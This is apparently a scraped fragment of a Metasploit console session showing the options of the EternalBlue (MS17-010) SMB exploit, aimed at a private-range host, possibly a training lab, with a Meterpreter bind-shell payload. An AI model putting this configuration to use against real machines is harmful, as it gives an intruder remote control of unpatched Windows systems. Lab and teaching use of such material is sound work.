 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.174.11 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machine
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Home
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.10.174.11 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >